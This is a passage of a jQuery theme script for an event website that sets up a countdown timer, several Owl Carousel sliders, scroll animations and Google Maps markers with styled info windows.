        // CountDown
        initCountDown: function () {
            $('.defaultCountdown').each(function(){
                var years = $(this).data('years');
                var months = $(this).data('months');
                var weeks = $(this).data('weeks');
                var days = $(this).data('days');
                var hours = $(this).data('hours');
                var minutes = $(this).data('minutes');
                var seconds = $(this).data('seconds');

                var year = $(this).data('year');
                var month = $(this).data('month');
                var week = $(this).data('week');
                var day = $(this).data('day');
                var hour = $(this).data('hour');
                var minute = $(this).data('minute');
                var second = $(this).data('second');

                var end_date_y = $(this).data('end_date_y');
                var end_date_m = $(this).data('end_date_m');
                var end_date_d = $(this).data('end_date_d');
                var end_date_h = $(this).data('end_date_h');
                var end_date_i = $(this).data('end_date_i');

                var timezone = $(this).data('timezone');
                var display_format = $(this).data('display_format');


                var austDay = new Date();
                austDay = new Date(end_date_y, end_date_m, end_date_d, end_date_h, end_date_i);
               $(this).countdown({
                    labels: [years,months,weeks,days,hours,minutes,seconds], 
                    labels1: [year,month,week,day,hour,minute,second], 
                    until: austDay, 
                    timezone: timezone, 
                    format: display_format
                });
            });


        },
        // Images carousel
        initImageCarousel: function () {
            $('.owl-carousel .img-carousel').each(function(){
                
                var autoplay = $(this).data('autoplay');
                var duration = $(this).data('duration');
                var loop = $(this).data('loop');
                var navigation = $(this).data('navigation');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 0,
                    dots: true,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-angle-left'></i>",
                        "<i class='fa fa-angle-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        991: {items: 1},
                        1024: {items: 1}
                    }
                });
            });
            
        },
        initCorouselSlider4: function () {
            $('.carousel-slider .owl-carousel.slide-4').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initSpeaker: function () {
            $('.carousel-slider .owl-carousel.speaker').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initLatestblog: function () {
            $('.carousel-slider .owl-carousel.latestblog').each(function(){
                var autoplay = $(this).data('autoplay');
                var item_slide = $(this).data('item_slide');
                var duration = $(this).data('duration');
                var navigation = $(this).data('navigation');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    autoplayTimeout: duration,
                    margin: 30,
                    dots: false,
                    nav: navigation,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ],
                    responsive: {
                        0: {items: 1},
                        479: {items: 2},
                        767: {items: 2},
                        991: {items: 3},
                        1024: {items: item_slide}
                    }
                });
            });
            

        },
        initCorouselSlider3: function () {
            $('.carousel-slider .owl-carousel.slide-3').owlCarousel({
                autoplay: true,
                loop: true,
                margin: 30,
                dots: false,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 2},
                    767: {items: 2},
                    991: {items: 3},
                    1024: {items: 3}
                }
            });

        },
        // Partners Slider
        initPartnerSlider: function () {
            $(".partners-carousel .owl-carousel").each(function(){
                var autoplay = $(this).data('auto');
                var itemslide = $(this).data('itemslide');
                var show_nav = $(this).data('show_nav');
                var loop = $(this).data('loop');
                var autoplaytimeout = $(this).data('autoplaytimeout');

                $(this).owlCarousel({
                      autoplay: autoplay,
                      loop: loop,
                      margin: 25,
                      dots: false,
                      nav: show_nav,
                      autoplayTimeout: autoplaytimeout,
                      navText: [
                          "<i class='fa fa-caret-left'></i>",
                          "<i class='fa fa-caret-right'></i>"
                      ],
                      responsive: {
                          0:    {items: 1},
                          479:  {items: 2},
                          768:  {items: 3},
                          991:  {items: 4},
                          1024: {items: itemslide}
                      }
                });
            });
        },
        // Partners Slider
        initPartnerSlider2: function () {
            $('.partners-carousel-2 .owl-carousel').owlCarousel({
                autoplay: true,
                loop: true,
                margin: 25,
                dots: false,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 2},
                    768: {items: 3},
                    991: {items: 5},
                    1024: {items: 5}
                }
            });
        },
        // Partners Slider
        initEventCarousel: function () {
            $('.event-carousel .owl-carousel').owlCarousel({
                autoplay: false,
                loop: false,
                margin: 25,
                dots: true,
                nav: true,
                navText: [
                    "<i class='fa fa-caret-left'></i>",
                    "<i class='fa fa-caret-right'></i>"
                ],
                responsive: {
                    0: {items: 1},
                    479: {items: 1},
                    768: {items: 2},
                    991: {items: 3},
                    1024: {items: 4}
                }
            });
        },
        // Main Slider

        // Testimonials
        initTestimonials: function () {
            $('.testimonials').each(function(){

                var autoplay = $(this).data('autoplay');
                var duration = $(this).data('duration');
                var dots = $(this).data('dots');
                var loop = $(this).data('loop');

                $(this).owlCarousel({
                    items: 1,
                    autoplay: autoplay,
                    autoplayTimeout: duration,
                    loop: loop,
                    dots: dots,
                    nav: false,
                    navText: [
                        "<i class='fa fa-caret-left'></i>",
                        "<i class='fa fa-caret-right'></i>"
                    ]
                });
            });
            
        },
        // Animation on Scroll
        initAnimation: function () {
            var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            if (isMobile == false) {
                $('*[data-animation]').addClass('animated');
                $('.animated').waypoint(function (down) {
                    var elem = $(this);
                    var animation = elem.data('animation');
                    if (!elem.hasClass('visible')) {
                        var animationDelay = elem.data('animation-delay');
                        if (animationDelay) {
                            setTimeout(function () {
                                elem.addClass(animation + ' visible');
                            }, animationDelay);
                        } else {
                            elem.addClass(animation + ' visible');
                        }
                    }
                }, {
                    offset: $.waypoints('viewportHeight')
                            //offset: 'bottom-in-view'
                            //offset: '95%'
                });
            }
            // Refresh Waypoints on tab click / animation
            $('#tabs-lv1 li a[data-toggle="tab"]').on('shown.bs.tab', function () {
                $.waypoints('refresh');
            });
            $('#tabs-lv2 li a[data-toggle="tab"]').on('shown.bs.tab', function () {
                $.waypoints('refresh');
            });
        },
        // Google map
        initGoogleMap: function () {

                $('.google-map').each(function(){

                    var map;
                    var marker;
                    var zoom = $(this).data('zoom');
                    var latitude = $(this).data('latitude');
                    var longitude = $(this).data('longitude');
                    var defineid = $(this).data('defineid');
                    var marker_title = $(this).data('marker_title');

                    function initialize() {
                        var mapOptions = {
                            scrollwheel: false,
                            zoom: zoom,
                            center: new google.maps.LatLng(latitude, longitude)
                        };
                        map = new google.maps.Map(document.getElementById(defineid), mapOptions);
                        marker = new google.maps.Marker({
                            position: new google.maps.LatLng(latitude, longitude),
                            map: map,
                            title: marker_title
                        });
                    }
                    google.maps.event.addDomListener(window, "load", initialize);
                });

            
            
        },
        slideshow_height: function(){

            var win_w = $(window).width();
            var win_h = $(window).height();

            var height_desk = $("#main-slider.main-slider-multi-bg").data('height_desk');
            var height_ipad = $("#main-slider.main-slider-multi-bg").data('height_ipad');
            var height_mobile = $("#main-slider.main-slider-multi-bg").data('height_mobile');

            

            if(win_w < 768){
                $('#main-slider.main-slider-multi-bg .item').css('height', height_mobile);
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_mobile);    
            }else if (win_w >= 768 && win_w < 991){
                $('#main-slider.main-slider-multi-bg .item').css('height', height_ipad);    
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_ipad);
            }else{
                $('#main-slider.main-slider-multi-bg .item').css('height', height_desk);    
                $('#main-slider.main-slider-multi-bg .item').css('min-height', height_desk);
            }
        }



    };



}(jQuery);


jQuery(document).ready(function () {
    jQuery('#rotate').rotaterator({fadeSpeed: 1200, pauseSpeed: 500});
// Google map
// ---------------------------------------------------------------------------------------
if (typeof google === 'object' && typeof google.maps === 'object') {
    if (jQuery('#map-canvas1').length) {

        var lat1 = jQuery('#map-canvas1').data('lat1').split(',');
        var lat1_title = jQuery('#map-canvas1').data('lat1_title');

        var lat2 =jQuery('#map-canvas1').data('lat2').split(',');
        var lat2_title =jQuery('#map-canvas1').data('lat2_title');

        var lat3 =jQuery('#map-canvas1').data('lat3').split(',');
        var lat3_title =jQuery('#map-canvas1').data('lat3_title');

        var lat4 =jQuery('#map-canvas1').data('lat4').split(',');
        var lat4_title =jQuery('#map-canvas1').data('lat4_title');

        var lat5 =jQuery('#map-canvas1').data('lat5').split(',');
        var lat5_title =jQuery('#map-canvas1').data('lat5_title');

        var lat6 =jQuery('#map-canvas1').data('lat6').split(',');
        var lat6_title =jQuery('#map-canvas1').data('lat6_title');

        var lat7 =jQuery('#map-canvas1').data('lat7').split(',');
        var lat7_title =jQuery('#map-canvas1').data('lat7_title');

        var lat8 =jQuery('#map-canvas1').data('lat8').split(',');
        var lat8_title =jQuery('#map-canvas1').data('lat8_title');


        var map;
        var marker1, marker2, marker3, marker4, marker5, marker6,marker7, marker8;
        var infowindow;
        
        var image = jQuery('#map-canvas1').data('img');
        // var image = 'wp-content/themes/eventmana/assets/img/icon-google-map.png'; // marker icon
        google.maps.event.addDomListener(window, 'load', function () {

            var mapOptions = {
                scrollwheel: false,
                zoom: 10,
                center: new google.maps.LatLng(lat1[0],lat1[1]) // map coordinates
            };



            map = new google.maps.Map(document.getElementById('map-canvas1'),
                mapOptions);

            if(lat1.length>0){
                marker1 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat1[0],lat1[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat1_title
                });
            }
            
            if(lat2.length>0){
                marker2 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat2[0],lat2[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat2_title
                });
            }
            if(lat3.length>0){
                marker3 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat3[0],lat3[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat3_title
                });
            }

            if(lat4.length>0){
                marker4 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat4[0],lat4[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat4_title
                });
            }

            if(lat5.length>0){
                marker5 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat5[0],lat5[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat5_title
                });
            }

            if(lat6.length>0){
                marker6 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat6[0],lat6[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat6_title
                });
            }

            if(lat7.length>0){
                marker7 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat7[0],lat7[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat7_title
                });
            }

            if(lat8.length>0){
                marker8 = new google.maps.Marker({
                    position: new google.maps.LatLng(lat8[0],lat8[1]), // marker coordinates
                    map: map,
                    icon: image,
                    title: lat8_title
                });
            }



            if(lat1.length>0){
                var infowindow1 = new google.maps.InfoWindow({
                    content: lat1_title
                });

                google.maps.event.addListener(marker1, 'click', function() {
                    infowindow1.open(map,marker1);
                });
            }
            // more markers
            if(lat2.length>0){
                var infowindow2 = new google.maps.InfoWindow({
                    content: lat2_title
                });
                google.maps.event.addListener(marker2, 'click', function() {
                    infowindow2.open(map,marker2);
                });
            }
            if(lat3.length>0){
                var infowindow3 = new google.maps.InfoWindow({
                    content: lat3_title
                });
                google.maps.event.addListener(marker3, 'click', function() {
                    infowindow3.open(map,marker3);
                });
            }

            if(lat4.length>0){
                var infowindow4 = new google.maps.InfoWindow({
                    content: lat4_title
                });
                google.maps.event.addListener(marker4, 'click', function() {
                    infowindow4.open(map,marker4);
                });
            }
            if(lat5.length>0){
                var infowindow5 = new google.maps.InfoWindow({
                    content: lat5_title
                });
                google.maps.event.addListener(marker5, 'click', function() {
                    infowindow5.open(map,marker5);
                });
            }
            if(lat6.length>0){
                var infowindow6 = new google.maps.InfoWindow({
                    content: lat6_title
                });
                google.maps.event.addListener(marker6, 'click', function() {
                    infowindow6.open(map,marker6);
                });
            }
            if(lat7.length>0){
                var infowindow7 = new google.maps.InfoWindow({
                    content: lat7_title
                });
                google.maps.event.addListener(marker7, 'click', function() {
                    infowindow7.open(map,marker7);
                });
            }
            if(lat8.length>0){
                var infowindow8 = new google.maps.InfoWindow({
                    content: lat8_title
                });
                google.maps.event.addListener(marker8, 'click', function() {
                    infowindow8.open(map,marker8);
                });
            }    
            // open marker when google map init
            function initialize() {
                google.maps.event.trigger(marker1, 'click');
            }
            initialize();

            /*
             * The google.maps.event.addListener() event waits for
             * the creation of the infowindow HTML structure 'domready'
             * and before the opening of the infowindow defined styles
             * are applied.
             */
                google.maps.event.addListener(infowindow, 'domready', function () {

                    // Reference to the DIV which receives the contents of the infowindow using jQuery
                    var iwOuter = $('.gm-style-iw');

                    /* The DIV we want to change is above the .gm-style-iw DIV.
                     * So, we use jQuery and create a iwBackground variable,
                     * and took advantage of the existing reference to .gm-style-iw for the previous DIV with .prev().
                     */
                    var iwBackground = iwOuter.prev();

                    // Remove the background shadow DIV
                    iwBackground.children(':nth-child(2)').css({'display': 'none'});

                    // Remove the white background DIV
                    iwBackground.children(':nth-child(4)').css({'display': 'none'});

                    // Moves the infowindow 115px to the right.
                    iwOuter.parent().parent().css({left: '10px'});

                    // Moves the shadow arrow // hide
                    iwBackground.children(':nth-child(1)').attr('style', function (i, s) {
                        return s + 'display: none !important;'
                    });

                    // Moves the arrow 76px to the left margin
                    iwBackground.children(':nth-child(3)').attr('style', function (i, s) {
                        return s + 'left: 80px !important; margin-top: -10px; z-index: 0;'
                    });

                    // Changes the desired color for the tail outline.
                    // The outline of the tail is composed of two descendants of div which contains the tail.
                    // The .find('div').children() method refers to all the div which are direct descendants of the previous div.
                    iwBackground.children(':nth-child(3)').find('div').children().css({'box-shadow': 'rgba(255, 255, 255, 0.1) 0px 1px 6px', 'z-index': '1'});

                    // Taking advantage of the already established reference to
                    // div .gm-style-iw with iwOuter variable.
                    // You must set a new variable iwCloseBtn.
                    // Using the .next() method of JQuery you reference the following div to .gm-style-iw.
                    // Is this div that groups the close button elements.
                    var iwCloseBtn = iwOuter.next();

                    // Apply the desired effect to the close button
                    iwCloseBtn.css({
                        opacity: '1',
                        right: '48px', top: '14px',
                        width: '19px', height: '19px',
                        border: '3px solid #ffffff',
                        'border-radius': '17px',
                        'background-color': '#ffffff'
                    });

                    // The API automatically applies 0.7 opacity to the button after the mouseout event.
                    // This function reverses this event to the desired value.
                    iwCloseBtn.mouseout(function () {
                        $(this).css({opacity: '1'});
                    });

                });

            //

        });

    }
}

});

